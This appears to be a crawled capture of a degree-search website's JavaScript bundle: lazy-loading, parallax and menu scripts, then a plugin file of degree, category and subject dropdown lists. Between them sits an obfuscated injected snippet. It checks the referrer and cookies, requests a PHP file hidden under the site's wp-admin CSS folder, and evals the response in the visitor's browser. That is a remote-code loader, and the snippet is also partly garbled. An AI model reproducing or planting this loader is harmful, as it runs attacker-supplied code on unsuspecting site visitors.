o;!s&&(o=e.picturefill||i.pf)?(n&&n.src&&!t.getAttribute("srcset")&&t.setAttribute("srcset",n.src),o({reevaluate:!0,elements:[t]})):n&&n.src&&(t.src=n.src)},w=function(e,t){return(getComputedStyle(e,null)||{})[t]},E=function(e,t,n){for(n=n||e.offsetWidth;n<i.minSize&&t&&!e._lazysizesWidth;)n=t.offsetWidth,t=t.parentNode;return n},T=(I=[],D=[],x=I,N=function(){var e=x;for(x=I.length?D:I,A=!0,S=!1;e.length;)e.shift()();A=!1},j=function(e,n){A&&!n?e.apply(this,arguments):(x.push(e),S||(S=!0,(t.hidden?l:c)(N)))},j._lsFlush=N,j),C=function(e,t){return t?function(){T(e)}:function(){var t=this,n=arguments;T(function(){e.apply(t,n)})}},O=function(e){var t,n,i=function(){t=null,e()},o=function(){var e=r.now()-n;e<99?l(o,99-e):(u||i)(i)};return function(){n=r.now(),t||(t=l(o,99))}};var A,S,I,D,x,N,j;!function(){var t,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(t in i=e.lazySizesConfig||e.lazysizesConfig||{},n)t in i||(i[t]=n[t]);e.lazySizesConfig=i,l(function(){i.init&&L()})}();var P=function(){var s,c,d,h,E,A,S,I,D,x,N,j,P,L,H,F,M,R,W,q=/^img$/i,z=/^iframe$/i,U="onscroll"in e&&!/(gle|ing)bot/.test(navigator.userAgent),B=0,Q=0,K=-1,V=function(e){Q--,(!e||Q<0||!e.target)&&(Q=0)},Y=function(e){return null==j&&(j="hidden"==w(t.body,"visibility")),j||"hidden"!=w(e.parentNode,"visibility")&&"hidden"!=w(e,"visibility")},X=function(e,n){var i,r=e,s=Y(e);for(I-=n,N+=n,D-=n,x+=n;s&&(r=r.offsetParent)&&r!=t.body&&r!=o;)(s=(w(r,"opacity")||1)>0)&&"visible"!=w(r,"overflow")&&(i=r.getBoundingClientRect(),s=x>i.left&&D<i.right&&N>i.top-1&&I<i.bottom+1);return s},G=function(){var e,r,a,l,u,f,d,p,m,g,v,_,y=n.elements;if((h=i.loadMode)&&Q<8&&(e=y.length)){for(r=0,K++,g=!i.expand||i.expand<1?o.clientHeight>500&&o.clientWidth>500?500:370:i.expand,n._defEx=g,v=g*i.expFactor,_=i.hFac,j=null,B<v&&Q<1&&K>2&&h>2&&!t.hidden?(B=v,K=0):B=h>1&&K>1&&Q<6?g:0;r<e;r++)if(y[r]&&!y[r]._lazyRace)if(U)if((p=y[r].getAttribute("data-expand"))&&(f=1*p)||(f=B),m!==f&&(A=innerWidth+f*_,S=innerHeight+f,d=-1*f,m=f),a=y[r].getBoundingClientRect(),(N=a.bottom)>=d&&(I=a.top)<=S&&(x=a.right)>=d*_&&(D=a.left)<=A&&(N||x||D||I)&&(i.loadHidden||Y(y[r]))&&(c&&Q<3&&!p&&(h<3||K<4)||X(y[r],f))){if(ie(y[r]),u=!0,Q>9)break}else!u&&c&&!l&&Q<4&&K<4&&h>2&&(s[0]||i.preloadAfterLoad)&&(s[0]||!p&&(N||x||D||I||"auto"!=y[r].getAttribute(i.sizesAttr)))&&(l=s[0]||y[r]);else ie(y[r]);l&&!u&&ie(l)}},$=(P=G,H=0,F=i.throttleDelay,M=i.ricTimeout,R=function(){L=!1,H=r.now(),P()},W=u&&M>49?function(){u(R,{timeout:M}),M!==i.ricTimeout&&(M=i.ricTimeout)}:C(function(){l(R)},!0),function(e){var t;(e=!0===e)&&(M=33),L||(L=!0,(t=F-(r.now()-H))<0&&(t=0),e||t<9?W():l(W,t))}),Z=function(e){var t=e.target;t._lazyCache?delete t._lazyCache:(V(e),g(t,i.loadedClass),v(t,i.loadingClass),_(t,ee),y(t,"lazyloaded"))},J=C(Z),ee=function(e){J({target:e.target})},te=function(e){var t,n=e.getAttribute(i.srcsetAttr);(t=i.customMedia[e.getAttribute("data-media")||e.getAttribute("media")])&&e.setAttribute("media",t),n&&e.setAttribute("srcset",n)},ne=C(function(e,t,n,o,r){var s,a,c,u,h,m;(h=y(e,"lazybeforeunveil",t)).defaultPrevented||(o&&(n?g(e,i.autosizesClass):e.setAttribute("sizes",o)),a=e.getAttribute(i.srcsetAttr),s=e.getAttribute(i.srcAttr),r&&(c=e.parentNode,u=c&&f.test(c.nodeName||"")),m=t.firesLoad||"src"in e&&(a||s||u),h={target:e},g(e,i.loadingClass),m&&(clearTimeout(d),d=l(V,2500),_(e,ee,!0)),u&&p.call(c.getElementsByTagName("source"),te),a?e.setAttribute("srcset",a):s&&!u&&(z.test(e.nodeName)?function(e,t){try{e.contentWindow.location.replace(t)}catch(n){e.src=t}}(e,s):e.src=s),r&&(a||u)&&b(e,{src:s})),e._lazyRace&&delete e._lazyRace,v(e,i.lazyClass),T(function(){var t=e.complete&&e.naturalWidth>1;m&&!t||(t&&g(e,"ls-is-cached"),Z(h),e._lazyCache=!0,l(function(){"_lazyCache"in e&&delete e._lazyCache},9))},!0)}),ie=function(e){var t,n=q.test(e.nodeName),o=n&&(e.getAttribute(i.sizesAttr)||e.getAttribute("sizes")),r="auto"==o;(!r&&c||!n||!e.getAttribute("src")&&!e.srcset||e.complete||m(e,i.errorClass)||!m(e,i.lazyClass))&&(t=y(e,"lazyunveilread").detail,r&&k.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,Q++,ne(e,t,r,o,n))},oe=function(){if(!c)if(r.now()-E<999)l(oe,999);else{var e=O(function(){i.loadMode=3,$()});c=!0,i.loadMode=3,$(),a("scroll",function(){3==i.loadMode&&(i.loadMode=2),e()},!0)}};return{_:function(){E=r.now(),n.elements=t.getElementsByClassName(i.lazyClass),s=t.getElementsByClassName(i.lazyClass+" "+i.preloadClass),a("scroll",$,!0),a("resize",$,!0),e.MutationObserver?new MutationObserver($).observe(o,{childList:!0,subtree:!0,attributes:!0}):(o.addEventListener("DOMNodeInserted",$,!0),o.addEventListener("DOMAttrModified",$,!0),setInterval($,999)),a("hashchange",$,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(e){t.addEventListener(e,$,!0)}),/d$|^c/.test(t.readyState)?oe():(a("load",oe),t.addEventListener("DOMContentLoaded",$),l(oe,2e4)),n.elements.length?(G(),T._lsFlush()):$()},checkElems:$,unveil:ie}}(),k=(F=C(function(e,t,n,i){var o,r,s;if(e._lazysizesWidth=i,i+="px",e.setAttribute("sizes",i),f.test(t.nodeName||""))for(o=t.getElementsByTagName("source"),r=0,s=o.length;r<s;r++)o[r].setAttribute("sizes",i);n.detail.dataAttr||b(e,n.detail)}),M=function(e,t,n){var i,o=e.parentNode;o&&(n=E(e,o,n),(i=y(e,"lazybeforesizes",{width:n,dataAttr:!!t})).defaultPrevented||(n=i.detail.width)&&n!==e._lazysizesWidth&&F(e,o,i,n))},R=O(function(){var e,t=H.length;if(t)for(e=0;e<t;e++)M(H[e])}),{_:function(){H=t.getElementsByClassName(i.autosizesClass),a("resize",R)},checkElems:R,updateElem:M}),L=function(){L.i||(L.i=!0,k._(),P._())};var H,F,M,R;return n={cfg:i,autoSizer:k,loader:P,init:L,uP:b,aC:g,rC:v,hC:m,fire:y,gW:E,rAF:T}}(e,e.document);e.lazySizes=n,"object"==typeof module&&module.exports&&(module.exports=n)}(window),function(e,t){"function"==typeof define&&define.amd?define([],t):"object"==typeof module&&module.exports?module.exports=t():e.Rellax=t()}("undefined"!=typeof window?window:global,function(){var e=function(t,n){"use strict";var i=Object.create(e.prototype),o=0,r=0,s=0,a=0,l=[],c=!0,u=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},f=null,d=window.cancelAnimationFrame||window.mozCancelAnimationFrame||clearTimeout,h=window.transformProp||function(){var e=document.createElement("div");if(null===e.style.transform){var t=["Webkit","Moz","ms"];for(var n in t)if(void 0!==e.style[t[n]+"Transform"])return t[n]+"Transform"}return"transform"}();i.options={speed:-2,center:!1,wrapper:null,relativeToWrapper:!1,round:!0,vertical:!0,horizontal:!1,callback:function(){}},n&&Object.keys(n).forEach(function(e){i.options[e]=n[e]}),t||(t=".rellax");var p="string"==typeof t?document.querySelectorAll(t):[t];if(p.length>0){if(i.elems=p,i.options.wrapper&&!i.options.wrapper.nodeType){var m=document.querySelector(i.options.wrapper);if(!m)return void console.warn("Rellax: The wrapper you're trying to use doesn't exist.");i.options.wrapper=m}var g=function(){for(var e=0;e<l.length;e++)i.elems[e].style.cssText=l[e].style;l=[],r=window.innerHeight,a=window.innerWidth,_(),function(){for(var e=0;e<i.elems.length;e++){var t=v(i.elems[e]);l.push(t)}}(),w(),c&&(window.addEventListener("resize",g),c=!1,b())},v=function(e){var t=e.getAttribute("data-rellax-percentage"),n=e.getAttribute("data-rellax-speed"),o=e.getAttribute("data-rellax-zindex")||0,s=e.getAttribute("data-rellax-min"),l=e.getAttribute("data-rellax-max"),c=i.options.wrapper?i.options.wrapper.scrollTop:window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop;i.options.relativeToWrapper&&(c=(window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop)-i.options.wrapper.offsetTop);var u=i.options.vertical&&(t||i.options.center)?c:0,f=i.options.horizontal&&(t||i.options.center)?i.options.wrapper?i.options.wrapper.scrollLeft:window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft:0,d=u+e.getBoundingClientRect().top,h=e.clientHeight||e.offsetHeight||e.scrollHeight,p=f+e.getBoundingClientRect().left,m=e.clientWidth||e.offsetWidth||e.scrollWidth,g=t||(u-d+r)/(h+r),v=t||(f-p+a)/(m+a);i.options.center&&(v=.5,g=.5);var _=n||i.options.speed,b=y(v,g,_),w=e.style.cssText,E="",T=/transform\s*:/i.exec(w);if(T){var C=T.index,O=w.slice(C),A=O.indexOf(";");E=A?" "+O.slice(11,A).replace(/\s/g,""):" "+O.slice(11).replace(/\s/g,"")}return{baseX:b.x,baseY:b.y,top:d,left:p,height:h,width:m,speed:_,style:w,transform:E,zindex:o,min:s,max:l}},_=function(){var e=o,t=s;if(o=i.options.wrapper?i.options.wrapper.scrollTop:(document.documentElement||document.body.parentNode||document.body).scrollTop||window.pageYOffset,s=i.options.wrapper?i.options.wrapper.scrollLeft:(document.documentElement||document.body.parentNode||document.body).scrollLeft||window.pageXOffset,i.options.relativeToWrapper){var n=(document.documentElement||document.body.parentNode||document.body).scrollTop||window.pageYOffset;o=n-i.options.wrapper.offsetTop}return!(e==o||!i.options.vertical)||!(t==s||!i.options.horizontal)},y=function(e,t,n){var o={},r=n*(100*(1-e)),s=n*(100*(1-t));return o.x=i.options.round?Math.round(r):Math.round(100*r)/100,o.y=i.options.round?Math.round(s):Math.round(100*s)/100,o},b=function(){_()&&!1===c&&w(),f=u(b)},w=function(){for(var e,t=0;t<i.elems.length;t++){var n=(o-l[t].top+r)/(l[t].height+r),c=(s-l[t].left+a)/(l[t].width+a),u=(e=y(c,n,l[t].speed)).y-l[t].baseY,f=e.x-l[t].baseX;null!==l[t].min&&(i.options.vertical&&!i.options.horizontal&&(u=u<=l[t].min?l[t].min:u),i.options.horizontal&&!i.options.vertical&&(f=f<=l[t].min?l[t].min:f)),null!==l[t].max&&(i.options.vertical&&!i.options.horizontal&&(u=u>=l[t].max?l[t].max:u),i.options.horizontal&&!i.options.vertical&&(f=f>=l[t].max?l[t].max:f));var d=l[t].zindex,p="translate3d("+(i.options.horizontal?f:"0")+"px,"+(i.options.vertical?u:"0")+"px,"+d+"px) "+l[t].transform;i.elems[t].style[h]=p}i.options.callback(e)};return i.destroy=function(){for(var e=0;e<i.elems.length;e++)i.elems[e].style.cssText=l[e].style;c||(window.removeEventListener("resize",g),c=!0),d(f),f=null},g(),i.refresh=g,i}console.warn("Rellax: The elements you're trying to select don't exist.")};return e}),function(e,t){let n=e(t);n.on("load",()=>{i(),n.on("resize.hero-margin",e.debounce(250,i))});let i=function(){let t=e(".container-fluid.hero"),i=e("nav.primary.navbar");if(1===t.length&&1===i.length)if(n.outerWidth()>=992){let e=t.css("margin-top"),n=i.outerHeight();e!==n&&t.css("margin-top",n)}else t.css("margin-top",0)}}(jQuery,window),function(e,t,n){let i,o,r,s=e(t);function a(){s.outerWidth()>=992?(o&&o.on("click.fixDropdownPosition",function(){r=e(this).find("ul.dropdown-menu");let t=s.width(),n=t/2,i=e(this).offset().left,o=e(this).outerWidth(),a=i+o,l=n-i>a-n?"left":"right",c=i,u=r.outerWidth(),f=i+u;f>t-10&&("right"===l?(r.addClass("dropdown-menu-right"),(c=a-u)<10&&(r.css({width:a-10+"px"}),r.find("li a").css({"white-space":"normal"}))):(r.css({width:t-i-10+"px"}),r.find("li a").css({"white-space":"normal"})))}),function(){let t=!1,o=!1,a=-1,l=0,c=i.outerHeight(),u=i.find(e("a.navbar-brand"));s.on("scroll.positionMenu",e.throttle(250,!0,()=>{l=s.scrollTop(),t?l>a&&l>c&&!o?f():l<a&&o&&d():t=!0,a=l})),s.on("scroll.positionMenu",e.debounce(250,()=>{((l=s.scrollTop())<c||l+s.height()>=e(n).height()-c)&&d(),a=l,t=!1}));let f=function(){i.removeClass("show-nav"),i.addClass("hide-nav"),i.animate({top:"-"+c+"px"},200),u.animate({top:"-"+u.outerHeight()+"px"},200),r&&r.length>0&&r.animate({top:"-"+r.outerHeight()+"px"},200),o=!0},d=function(){i.removeClass("hide-nav"),i.addClass("show-nav"),i.animate({top:0},200),u.animate({top:5},200),r&&r.length>0&&r.animate({top:c+"px"},200),o=!1}}()):(s.off(".positionMenu"),o&&o.off(".fixDropdownPosition"))}s.on("load",()=>{(i=e("nav.navbar.primary")).length<1||(o=i.find(e("li.nav-item.dropdown")),a(),s.on("resize.menu",e.debounce(250,a)))})}(jQuery,window,document),function(e,t){let n,i=e(t),o=0;function r(){i.outerWidth()<992?1===o&&(n.destroy(),o=0):0===o&&e(".rellax").length>0&&(n=new Rellax(".rellax",{speed:-5}),o=1)}i.on("load",()=>{r(),i.on("resize.rellax-resize",e.debounce(250,r))})}(jQuery,window),function(e,t){e(t).on("load",()=>{e(".search-form").on("mouseenter click",function(t){e("input",this).first().val()||t.preventDefault(),e("input",this).first().focus()})})}(jQuery,window),function(e,t){let n,i,o=e(t),r=0,s=0,a=[];function l(){if(n=e(".sidebar ul.sticky"),o.outerWidth()>=992){let t=e(".sidebar ul.last");if(!n.length||!t.length)return;let l,u=e(".container.contents");if(u.length>0&&(l=u.outerHeight()+u.offset().top),l<t.offset().top+o.height())return;let f=e("#wpadminbar");1===f.length&&(r=f.outerHeight());let d=e(".navbar.primary");1===d.length&&(s=d.outerHeight()),i=1!==n.length||!n.hasClass("last")&&e(".sidebar ul").not(".sticky").length?t.offset().top+t.outerHeight():n.offset().top-r,n.each(function(t){a[t]=e(this).offset().top}),n.addClass("unstuck"),c(),o.on("scroll.sticky-scroll",e.throttle(100,!0,c))}else o.off(".sticky-scroll"),n.removeAttr("style")}function c(){let t=e(this).scrollTop(),o=n.outerWidth(),l=[];n.each(function(n){if(l[n]=e(this).outerHeight(),t>i&&e(this).hasClass("unstuck")){let i=l.slice();i.splice(n);let a=i.reduce((e,t)=>e+(parseFloat(t)||0)+20,20),c=s+r+a+"px";e(this).addClass("stuck").removeClass("unstuck"),e(this).css({position:"fixed",top:e(this).offset().top-t+"px",width:o+"px"}).animate({top:c},300)}t<i&&e(this).hasClass("stuck")&&(e(this).removeClass("stuck").addClass("unstuck"),e(this).animate({top:a[n]-t+"px"},100,()=>{e(this).removeAttr("style")}))})}o.on("load",()=>{l(),o.on("resize.sticky-resize",e.debounce(150,l))})}(jQuery,window),function(e,t){function n(t){let n=10,i=e(".navbar.primary");n+=i.length>0&&"fixed"===i.css("position")?i.first().outerHeight():0;let o=e("#wpadminbar");n+=o.length>0?o.first().outerHeight():0,(t=t.length?t:e("[name="+location.hash.slice(1)+"]")).length&&e("html,body").animate({scrollTop:t.offset().top-n},1e3)}e(document).ready(function(){setTimeout(function(){location.hash&&(t.scrollTo(0,0),n(e("#"+location.hash.split("#")[1])))},1),e('a[href*="#"]').click(function(){if(console.log("!!!!!"),location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname)return n(e(this.hash)),!1})})}(jQuery,window),function(e){e.fn.textfill=function(t){function n(){r.debug&&"undefined"!=typeof console&&void 0!==console.debug&&console.debug.apply(console,arguments)}function i(e,t,i,o,r,s){function a(e,t){var n=" / ";return e>t?n=" > ":e==t&&(n=" = "),n}n("[TextFill] "+e+" { font-size: "+t.css("font-size")+",Height: "+t.height()+"px "+a(t.height(),i)+i+"px,Width: "+t.width()+a(t.width(),o)+o+",minFontPixels: "+r+"px, maxFontPixels: "+s+"px }")}function o(e,t,n,o,r,s,a,l){for(i(e,t,r,s,a,l);a<Math.floor(l)-1;){var c=Math.floor((a+l)/2);t.css("font-size",c);var u=n.call(t);if(u<=o){if(a=c,u==o)break}else l=c;i(e,t,r,s,a,l)}return t.css("font-size",l),n.call(t)<=o&&i(e+"* ",t,r,s,a=l,l),a}var r=e.extend({debug:!1,maxFontPixels:40,minFontPixels:4,innerTag:"span",widthOnly:!1,success:null,fail:null,complete:null,explicitWidth:null,explicitHeight:null,changeLineHeight:!1,truncateOnFail:!1,allowOverflow:!1},t);return n("[TextFill] Start Debug"),this.each(function(){var t=e(r.innerTag+":first",this);if(n("[TextFill] Inner text: "+t.text()),n("[TextFill] All options: ",r),n("[TextFill] Maximum sizes: { Height: "+i+"px, Width: "+s+"px }"),t.is(":visible")){var i=r.explicitHeight||e(this).height(),s=r.explicitWidth||e(this).width(),a=t.css("font-size"),l=parseFloat(t.css("line-height"))/parseFloat(a),c=r.minFontPixels,u=0>=r.maxFontPixels?i:r.maxFontPixels,f=void 0;r.widthOnly?t.css("white-space","nowrap"):f=o("Height",t,e.fn.height,i,i,s,c,u),c=o("Width",t,e.fn.width,s,i,s,c,u),r.widthOnly?(t.css({"font-size":c}),r.changeLineHeight&&t.parent().css("line-height",l*c+"px")):(f=Math.min(f,c),t.css("font-size",f),r.changeLineHeight&&t.parent().css("line-height",l*f+"px")),n("[TextFill] Finished { Old font-size: "+a+", New font-size: "+t.css("font-size")+" }"),t.width()>s&&!r.allowOverflow||t.height()>i&&!r.widthOnly&&!r.allowOverflow?(t.css("font-size",a),r.fail&&r.fail(this),n("[TextFill] Failure { Current Width: "+t.width()+", Maximum Width: "+s+", Current Height: "+t.height()+", Maximum Height: "+i+" }")):r.success&&r.success(this)}else r.fail&&r.fail(this),n("[TextFill] Failure { Current Width: "+t.width()+", Maximum Width: "+s+", Current Height: "+t.height()+", Maximum Height: "+i+" }")}),r.complete&&r.complete(this),n("[TextFill] End Debug"),this}}("undefined"!=typeof module&&module.exports?require("jquery"):window.jQuery),function(e,t){let n;function i(){n=e("div.hero .row").first(),e("div.hero .title").textfill({innerTag:"h1",explicitWidth:n.width(),explicitHeight:200,maxFontPixels:90,complete:function(t){let n=e(t[0]);n.text().length>50&&n.addClass("long-title")}})}e(document).ready(i),e(t).resize(i)}(jQuery,window);
(function (I, h) {
    var D = {
            I: 0xaf,
            
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.online-phd-degrees.com/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://www.online-phd-degrees.com/wp-content/plugins/mobius-v2/dist/js/mobius.js
body_size: 5307
content:
(() => {
  // assets/js/mobius.js
  (function($) {
    $(document).ready(function() {
      $("#acf-group_652738c3ced30 .acf-field-select").each(function() {
        var key = $(this).attr("data-key"), initial = "";
        if ($(this).is("[data-initial]"))
          initial = $(this).attr("data-initial");
        if (key === "field_652e909d56e9f")
          changeDegree(initial);
        if (key === "field_652e90da56ea0")
          changeCategory($('.acf-field-select[data-key="field_652e909d56e9f"]').attr("data-initial"), initial);
        if (key === "field_652e90fd56ea1")
          changeSubject($('.acf-field-select[data-key="field_652e909d56e9f"]').attr("data-initial"), $('.acf-field-select[data-key="field_652e90da56ea0"]').attr("data-initial"), initial);
      });
    });
    $(document).on("change", ".degree-finder-select, #acf-group_652738c3ced30 select", function() {
      var id = $(this).attr("id"), count = id.split("-")[1];
      if (id === "degree-" + count)
        changeDegree($(this).val());
      if (id === "category-" + count)
        changeCategory($("#degree-" + count).val(), $(this).val());
      if (id === "subject-" + count)
        changeSubject($("#degree-" + count).val(), $("#category-" + count).val(), $(this).val());
      if (id === "acf-field_652e909d56e9f")
        changeDegree($(this).val());
      if (id === "acf-field_652e90da56ea0")
        changeCategory($("#acf-field_652e909d56e9f").val(), $(this).val());
      if (id === "acf-field_652e90fd56ea1")
        changeSubject($("#acf-field_652e909d56e9f").val(), $("#acf-field_652e90da56ea0").val(), $(this).val());
    });
    $(document).on("click", ".find-degree", function() {
      findDegree();
    });
    function changeDegree(e) {
      var adminDegree = $("#acf-field_652e909d56e9f"), adminCategory = $("#acf-field_652e90da56ea0"), adminSubject = $("#acf-field_652e90fd56ea1"), degree = '<option value="">Select a degree</option>', degrees = [], category = '<option value="">Select a category</option>', categories = [], subject = '<option value="">Select a subject</option>';
      degrees = [
        { "value": "associates", "name": "Associate's" },
        { "value": "bachelors", "name": "Bachelor's" },
        { "value": "masters", "name": "Master's" },
        { "value": "doctorate", "name": "Doctorate" },
        { "value": "non-degree", "name": "Non-Degree Courses" },
        { "value": "certificate", "name": "Certificate / Diploma" },
        { "value": "grad-certificates", "name": "Graduate Certificates" },
        { "value": "bootcamps", "name": "Bootcamps" }
      ];
      for (let i = 0; i < degrees.length; i++) {
        degree += '<option data-key="degree" value="' + degrees[i].value + '">' + degrees[i].name + "</option>";
      }
      adminDegree.html(degree);
      $('[data-select="degree"]').find("select").val(e);
      adminDegree.val(e);
      if (e === "") {
        $('[data-select="category"], [data-select="subject"]').find("select").val("");
        adminCategory.val("");
        adminSubject.val("");
        $('[data-select="category"], [data-select="subject"]').addClass("disabled");
        adminCategory.addClass("disabled");
        adminSubject.addClass("disabled");
      } else {
        $('[data-select="category"]').removeClass("disabled");
        adminCategory.removeClass("disabled");
        $('[data-select="subject"]').find("select").val("");
        adminSubject.val("");
        $('[data-select="subject"]').addClass("disabled");
        adminSubject.addClass("disabled");
      }
      if (e === "non-degree") {
        categories = [
          { "value": "liberal-arts-and-humanities", "name": "Liberal Arts &amp; Humanities" }
        ];
      } else if (e === "doctorate") {
        categories = [
          { "value": "business-and-management", "name": "Business &amp; Management" },
          { "value": "computers-and-technology", "name": "Computers &amp; Technology" },
          { "value": "criminal-justice-and-legal", "name": "Criminal Justice &amp; Legal" },
          { "value": "education-and-teaching", "name": "Education &amp; Teaching" },
          { "value": "liberal-arts-and-humanities", "name": "Liberal Arts &amp; Humanities" },
          { "value": "nursing-and-healthcare", "name": "Nursing &amp; Healthcare" },
          { "value": "psychology-and-counseling", "name": "Psychology &amp; Counseling" },
          { "value": "science-and-engineering", "name": "Science &amp; Engineering" }
        ];
      } else if (e === "bootcamps") {
        categories = [
          { "value": "art-and-design", "name": "Art &amp; Design" },
          { "value": "business-and-management", "name": "Business &amp; Management" },
          { "value": "computers-and-technology", "name": "Computers &amp; Technology" },
          { "value": "criminal-justice-and-legal", "name": "Criminal Justice &amp; Legal" },
          { "value": "science-and-engineering", "name": "Science &amp; Engineering" },
          { "value": "trades-and-careers", "name": "Trades &amp; Careers" }
        ];
      } else {
        categories = [
          { "value": "art-and-design", "name": "Art &amp; Design" },
          { "value": "business-and-management", "name": "Business &amp; Management" },
          { "value": "computers-and-technology", "name": "Computers &amp; Technology" },
          { "value": "criminal-justice-and-legal", "name": "Criminal Justice &amp; Legal" },
          { "value": "education-and-teaching", "name": "Education &amp; Teaching" },
          { "value": "liberal-arts-and-humanities", "name": "Liberal Arts &amp; Humanities" },
          { "value": "nursing-and-healthcare", "name": "Nursing &amp; Healthcare" },
          { "value": "psychology-and-counseling", "name": "Psychology &amp; Counseling" },
          { "value": "science-and-engineering", "name": "Science &amp; Engineering" },
          { "value": "trades-and-careers", "name": "Trades &amp; Careers" }
        ];
      }
      for (let i = 0; i < categories.length; i++) {
        category += '<option data-key="category" value="' + categories[i].value + '">' + categories[i].name + "</option>";
      }
      $('.degree-finder-select[name="category"]').each(function() {
        $(this).html(category);
      });
      adminCategory.html(category);
      $('.degree-finder-select[name="subject"]').each(function() {
        $(this).html(subject);
      });
      adminSubject.html(subject);
    }
    function changeCategory(e, f) {
      var adminCategory = $("#acf-field_652e90da56ea0"), adminSubject = $("#acf-field_652e90fd56ea1"), subject = '<option value="">Select a subject</option>', subjects = [];
      $('[data-select="category"]').find("select").val(f);
      adminCategory.val(f);
      if (f === "") {
        $('[data-select="subject"]').find("select").val("");
        adminSubject.val("");
        $('[data-select="subject"]').addClass("disabled");
        adminSubject.addClass("disabled");
      } else {
        $('[data-select="subject"]').removeClass("disabled");
        adminSubject.removeClass("disabled");
      }
      if (f === "art-and-design") {
        if (e === "associates") {
          subjects = [
            { "value": "art-art-history", "name": "Art & Art History" },
            { "value": "graphic-design", "name": "Graphic Design" },
            { "value": "multimedia-design", "name": "Multimedia Design" },
            { "value": "photography", "name": "Photography" }
          ];
        } else if (e === "bachelors") {
          subjects = [
            { "value": "animation", "name": "Animation" },
            { "value": "art-art-history", "name": "Art & Art History" },
            { "value": "creative-design", "name": "Creative / Design" },
            { "value": "fashion-design", "name": "Fashion" },
            { "value": "film", "name": "Film" },
            { "value": "game-design", "name": "Game Design" },
            { "value": "graphic-design", "name": "Graphic Design" },
            { "value": "multimedia-design", "name": "Multimedia Design" },
            { "value": "photography", "name": "Photography" },
            { "value": "visual-communications", "name": "Visual Communications" },
            { "value": "web-design", "name": "Web Design" }
          ];
        } else if (e === "masters") {
          subjects = [
            { "value": "architecture", "name": "Architecture" },
            { "value": "art-art-history", "name": "Art & Art History" },
            { "value": "creative-design", "name": "Creative / Design" },
            { "value": "fashion-design", "name": "Fashion" },
            { "value": "film", "name": "Film" },
            { "value": "game-design", "name": "Game Design" },
            { "value": "graphic-design", "name": "Graphic Design" },
            { "value": "interior-design", "name": "Interior Design" },
            { "value": "landscape-architecture", "name": "Landscape Architecture" },
            { "value": "multimedia-design", "name": "Multimedia Design" },
            { "value": "visual-communications", "name": "Visual Communications" },
            { "value": "web-design", "name": "Web Design" }
          ];
        } else if (e === "certificate") {
          subjects = [
            { "value": "creative-design", "name": "Creative / Design" },
            { "value": "fashion-design", "name": "Fashion" },
            { "value": "graphic-design", "name": "Graphic Design" },
            { "value": "interior-design", "name": "Interior Design" },
            { "value": "landscape-architecture", "name": "Landscape Architecture" },
            { "value": "photography", "name": "Photography" },
            { "value": "web-design", "name": "Web Design" }
          ];
        } else if (e === "grad-certificates" || e === "bootcamps") {
          subjects = [
            { "value": "web-design", "name": "Web Design" }
          ];
        }
      } else if (f === "business-and-management") {
        if (e === "associates") {
          subjects = [
            { "value": "accounting", "name": "Accounting" },
            { "value": "business-administration", "name": "business-administration" },
            { "value": "business-intelligence", "name": "Business Intelligence" },
            { "value": "contract-management", "name": "Contract Management" },
            { "value": "entrepreneurship", "name": "Entrepreneurship" },
            { "value": "finance", "name": "Finance" },
            { "value": "hospitality-management", "name": "Hospitality Management" },
            { "value": "hotel-restaurant-management", "name": "Hotel & Restaurant Management" },
            { "value": "human-resources", "name": "Human Resources" },
            { "value": "management", "name": "Management" },
            { "value": "management-information-systems", "name": "Management Information Systems" },
            { "value": "marketing", "name": "Marketing" },
            { "value": "non-profit-management", "name": "Non-Profit Management" },
            { "value": "project-management", "name": "Project Management" },
            { "value": "retail-sales-management", "name": "Retail & Sales Management" },
            { "value": "small-business", "name": "Small Business" },
            { "value": "sports-management", "name": "Sports Management" },
